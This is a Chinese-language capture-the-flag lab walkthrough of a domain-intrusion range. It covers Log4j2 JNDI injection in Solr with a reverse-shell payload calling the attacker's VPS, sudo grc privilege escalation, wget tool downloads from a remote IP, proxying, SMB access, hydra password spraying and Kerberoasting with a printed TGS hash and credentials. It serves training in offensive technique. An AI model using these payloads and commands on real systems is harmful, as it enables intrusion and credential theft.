前言
最后一点沙砾,打完这个靶场刚好
参考:
https://fushuling.com/index.php/2023/10/06/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83%C2%B7certify/
https://bowuchuling.github.io/posts/chunqiuCertify.html
https://exp10it.io/2023/08/chunqiuyunjing-certify-writeup/
外网
solr log4j2 jndi
访问给的 ip 是个 nginx,fscan 扫一下
./fscan -h 39.98.119.159[2025-02-26 08:47:16] [SUCCESS] 端口开放 39.98.119.159:22
[2025-02-26 08:47:16] [SUCCESS] 端口开放 39.98.119.159:80
[2025-02-26 08:47:16] [SUCCESS] 服务识别 39.98.119.159:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.5 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5.]
[2025-02-26 08:47:16] [SUCCESS] 端口开放 39.98.119.159:8983
[2025-02-26 08:47:21] [SUCCESS] 服务识别 39.98.119.159:80 => [http] 版本:1.18.0 产品:nginx 系统:Linux 信息:Ubuntu
[2025-02-26 08:47:26] [SUCCESS] 服务识别 39.98.119.159:8983 => [http] 产品:Apache Solr Banner:[HTTP/1.1 302 Found.Location: http://172.22.9.19:8983/solr/.]
[2025-02-26 08:47:26] [INFO] 存活端口数量: 3
[2025-02-26 08:47:26] [INFO] 开始漏洞扫描
[2025-02-26 08:47:26] [INFO] 加载的插件: ssh, webpoc, webtitle
[2025-02-26 08:47:26] [SUCCESS] 网站标题 http://39.98.119.159 状态码:200 长度:612 标题:Welcome to nginx!
[2025-02-26 08:47:27] [SUCCESS] 网站标题 http://39.98.119.159:8983 状态码:302 长度:0 标题:无标题 重定向地址: http://39.98.119.159:8983/solr/
[2025-02-26 08:47:27] [SUCCESS] 网站标题 http://39.98.119.159:8983/solr/ 状态码:200 长度:16555 标题:Solr Admin
[2025-02-26 08:47:33] [SUCCESS] 扫描已完成: 5/58983 端口上有个 solr 服务,在依赖里发现 log4j2

接下来寻找注入点
测试 jndi payload(这个接口抓包重放貌似不行)
${jndi:ldap://${sys:java.version}.lazz9x0vcly5xsn3cn6l7798qzwqkg85.oastify.com}

成功读到 jdk 版本
那么用 JNDIExploit 一把梭: https://github.com/0x727/JNDIExploit/releases/tag/1.1
vps 上起一个 LDAP 服务
java -jar JNDIExploit-1.3-SNAPSHOT.jar -i VPS_IP弹shell的payload为
${jndi:ldap://VPS_IP:1389/Basic/ReverseShell/VPS_IP/23333}
然后就弹shell了,但是权限太低没找到flag,看来得提权
grc提权
测试提权小连招走一波
find / -user root -perm -4000 -print 2>/dev/null
sudo -l
发现 grc 命令:https://gtfobins.github.io/gtfobins/grc/

sudo grc --pty cat /root/flag/flag01.txtflag在 /root/flag/flag01.txt
信息收集 & 代理
wget 下载需要的软件
sudo grc --pty wget 121.40.34.196:26666/fscan
sudo grc --pty wget 121.40.34.196:26666/proxy/chiselfscan 扫一下
./fscan -h 172.22.9.19/24[2025-02-26 09:46:57] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.9.7
主机名: XIAORANG-DC
发现的网络接口:
IPv4地址:
└─ 172.22.9.7
[2025-02-26 09:46:57] [SUCCESS] 网站标题 http://172.22.9.19 状态码:200 长度:612 标题:Welcome to nginx!
[2025-02-26 09:46:57] [SUCCESS] 网站标题 http://172.22.9.7 状态码:200 长度:703 标题:IIS Windows Server
[2025-02-26 09:46:57] [SUCCESS] NetInfo 扫描结果
目标主机: 172.22.9.26
主机名: DESKTOP-CBKTVMO
发现的网络接口:
IPv4地址:
└─ 172.22.9.26
[2025-02-26 09:46:57] [SUCCESS] 网站标题 http://172.22.9.47 状态码:200 长度:10918 标题:Apache2 Ubuntu Default Page: It works
[2025-02-26 09:46:57] [SUCCESS] NetBios 172.22.9.7 DC:XIAORANG\XIAORANG-DC
[2025-02-26 09:46:57] [SUCCESS] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[2025-02-26 09:46:57] [SUCCESS] NetBios 172.22.9.47 fileserver Windows 6.1
[2025-02-26 09:46:57] [INFO] 系统信息 172.22.9.47 [Windows 6.1]
[2025-02-26 09:46:57] [SUCCESS] SMB认证成功 172.22.9.47:445 administrator:123456
[2025-02-26 09:46:57] [INFO] SMB2共享信息 172.22.9.47:445 administrator Pass:123456 共享:[print$ fileshare IPC$]
[2025-02-26 09:46:57] [SUCCESS] 网站标题 http://172.22.9.19:8983 状态码:302 长度:0 标题:无标题 重定向地址: http://172.22.9.19:8983/solr/
[2025-02-26 09:46:57] [SUCCESS] 目标: http://172.22.9.7:80
漏洞类型: poc-yaml-active-directory-certsrv-detect
漏洞名称:
详细信息:
author:AgeloVito
links:https://www.cnblogs.com/EasonJim/p/6859345.html
[2025-02-26 09:46:58] [SUCCESS] 网站标题 http://172.22.9.19:8983/solr/ 状态码:200 长度:16555 标题:Solr Admin172.22.9.7 XIAORANG-DC
172.22.9.19 Solr
172.22.9.26 DESKTOP-CBKTVMO
172.22.9.47 fileserver 然后挂代理
./chisel server -p 33322 --reverse./chisel client vpsip:33322 R:0.0.0.0:44543:socksfileserver - 172.22.9.47
SMB
先打 172.22.9.47 的 smb 吧
proxychains -q python3 smbclient.py 172.22.9.47
shares
use fileshareflag在 secret/flag02.txt 下

现在回根目录下载一下 personal.db
get personnel.db下载位置就是本地启动的终端所在的文件夹

有一堆账密,猜测是密码喷洒,比较有可能的就是 172.22.9.26 这台
DESKTOP-CBKTVMO - 172.22.9.26
密码喷洒 & SPN
proxychains -q hydra -L xr_members.txt -P xr_users.txt 172.22.9.26 rdp > result.txt
zhangjian:i9XDE02pLVf
liupeng:fiAzGwEMgTY但俩 rdp 都不上去,上面提示说考虑 SPN,试试查找下域用户下的SPN
proxychains -q python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
得到了 chenchen 和 zhangxia 的密码哈希
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$088c35eb65f51706e7321bbb47f23218$fc340e9d698c0def2d4032d0e9457910c42a5f034c14171f365154e8420b2e72953e555f20e5c21b839a039601e46f804cfdaf007aa8773c6a526b936c352d449cc39035a7ce45c57f51b74628adea3c7440631192ed86ce6688cc2b9e0123df73fd8c3c271bb5334d556c63fc8a433b8d8f1a6bdb11f5df91c6dd60dde54617c97550a3e56be64efb5e3a01cc4db26a7194fe936594d858962c58f0d576ab1c996952d468fe74b598e2f07ddd314c3ea6f8dc2b4c6b4f0b3532e81288411f33505dd48041db135a1c23d41de65a2db3f0c5ebcf15e2fb93dff3dab8dcec59fcf3f40f80c59b7b6cb88a96161e65860bd15a0369bd676252a3824d0cd816cde48ee3c587c5cdfe787f39bcf7a63d02811a74a08a018e90871dc3a37ecc6ebac0e035f51b545c9daa1c21ca29c052e65d4401547eb09ce9f644bb83cd1a2e554f8122b7f4dad50ab57596dcbce31ca4a91a84138127224849a86d93fd7998123f1311b675629f85fbf3357d7eb3d7378ba6bf51492a227ad1187d711562de06d92b77f8a56197d4dadef5c10f8c29f2b1278353c964f7636e7f674e7b3203c9cba2dcc6134797cdfd8f9118c7d49fdaaceae530ea7d81893573a85e5a77a749c5ccbabc3a183f0253aab684f8ed3c87ad43b1e4d4cb993369a6ad04db0dab2d2897920d75a75b4aeb5620621ae421c469df6741c6c063ae9ca678c40c2596ba4b133614f6003c54aae9d23a10a4bc92048f8af0c25ba10713e1f383fddadf124dce3af626f6fdce34eb39d1945934fcd85a050b71d82165d61f4b3268d54cf71ed2cd13115c60df469e67002581228e66b41f7c4249c4a367567f37934c1729fc6ef242b6d9474ed5f7d41da0a9a8ec636f045be550a782fa9ca723fe3e8bd003a872542e80ef04ae924ae965690e137df57fcd74658358b05366a9817a727f0cc18ce6986e5b475278af87ad60e017065d2b1ddc96e33e7ef325850222654a3636d1fd5098bbeddcba18fd0eab3358a729c32d95f6522b09622893385b1c29f01c6047a3fa511a6c66a0e82a0867613564162f207e6aa700da9b0526f70b